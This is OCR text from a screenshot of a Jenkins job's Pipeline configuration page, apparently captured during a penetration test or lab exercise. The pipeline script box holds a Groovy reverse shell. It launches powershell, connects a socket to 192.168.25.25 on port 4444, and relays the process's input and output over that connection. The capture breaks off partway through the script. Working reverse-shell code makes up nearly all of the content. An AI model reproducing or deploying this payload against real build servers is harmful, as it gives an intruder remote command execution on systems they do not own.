 192.168.25.73:8080/job/build_807230/configure
120%
General
Build Triggers
Advanced Project Options
Pipeline
Pipeline
Definition
Pipeline script
Script
1 node {
2 String host = "192.168.25.25";
3 int port = 4444;
4 String cmd = "powershell";
5 Process p =  new ProcessBuilder(cmd).redirectErrorStream(true).start();
6 Socket s =  new Socket(host, port);
7 InputStream pi = p.getInputStream(), pe = p.getErrorStream(), si = s.getInputStream();
8 OutputStream po = p.getOutputStream(), so = s.getOutputStream();
9 while (!s.isClosed()) {
10 while (pi.available() > 0)so.write(pi.read());
11 while (pe.available() > 0)so.write(pe.read());
12 while (si.available() > 0)po.write(si.read());
13 so.flush();
14 po.flush();
15 Thread.sleep(50);
16 try {
Use Groovy Sandbox
Pipeline Syntax